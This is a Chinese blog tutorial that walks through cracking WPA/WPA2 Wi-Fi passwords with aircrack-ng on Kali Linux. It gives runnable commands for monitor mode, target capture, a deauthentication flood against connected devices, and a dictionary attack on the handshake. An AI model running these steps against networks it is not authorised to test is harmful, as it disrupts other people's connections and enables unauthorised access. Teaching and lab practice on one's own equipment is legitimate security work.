热门标签

热门文章

- 1MySQL 安装 audit 日志审计插件_audit-plugin-mysql

- 22021-03-07_wxid微信号在线转换

- 32024年8月PMP考试时间安排!请提前准备!

- 4天池零基础入门NLP竞赛实战:Task3 基于机器学习的文本分类_基于机器学习的文本分类-天池

- 5【Python】怎么在pip下载的时候设置镜像?(常见的清华镜像、阿里云镜像以及中科大镜像)_pip镜像

- 6v-for中为什么要用key?有什么作用,为什么不能以index作为key?_遍历数组的时候 为什么要加key属性,如果使用数组的index会发生什么问题

- 7商业源码_商业聚集代码

- 8AI+翻译 AI智能体平台扣子coze开发搭建

- 9【机器学习】基于YOLOv10实现你的第一个视觉AI大模型

- 10Java刷题总结——贪心算法篇_贪心算法入门题java

当前位置: article > 正文

Aircrack之破解WPA/WPA2类型的wifi密码_aircrack魅2

作者:凡人多烦事01 | 2024-06-03 00:10:01

赞

踩

aircrack魅2

信息安全之破解WPA/WPA2类型的wifi密码

Aircrack是破解WEP/WPA/WPA2加密的主流工具之一,排名靠前,操作简单,对刚玩安全的人也非常友好。

Aircrack-ng套件包含的工具可用于捕获数据包、握手验证。可用来进行暴力破解和字典攻击。

- 前期准备:一块无线网卡(笔记本自带的网卡无法使用Aircrack工具), kali linux系统,自己的路由器

插入无线网卡,选择网卡名字连接



输入iwconfig或者ifconfig查看自己的无线网卡的接口名字,我的是wlan0

- 在kali命令下打开wifi监听模式 :

airmon-ng start wlan0 (ng表示监听MAC,wlan0是网卡接口名)

- 1



- 开始扫描附近路由器发出的wifi信号以及wifi名

airodump-ng wlan0mon

- 1

4. 监听你要破解wifi (-w 是指定生成的文件名,-c 是信道,–bssid mac是指定扫描出来要选择的路由器的mac地址,比如12:12:12:12:12:1b)

CH是信道,mac是12位 16进制数

airodump-ng -w 名字 -c 信道 --bssid mac wlan0mon

- 1

- 监听完成后,不要关闭当前的终端,单独打开新的命令终端,进行选择要攻击的终端设备,使之断开网络。

对目标wifi以及连接wifi的终端进行洪水攻击,目的是使目标路由和正在连接该wifi的设备断开连接

注:-0 50 是发包数 (-0 0 表示一直攻击)

-a 指定路由器mac

-c 指定终端mac

aireplay-ng -0 - 50 -a 路由器mac -c 终端设备mac wlan0mon

- 1

- 暴力破解

出现握手包 WPA-handshark 即可进行密码跑包

一般是xx01.cap结尾的文件默认存放在root根目录下

开始跑包(需要一定的cpu性能以及强大的密码字典)

跑包规定限定时间内要完成

aircrack-ng -w /usr/share/wordlists/rockyou.txt xx01.cap

- 1

接下来就是跑包了, 这个过程需要的是等待。

上述技术仅供交流学习使用,切勿违法使用,后果自负。

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/凡人多烦事01/article/detail/664924

推荐阅读

相关标签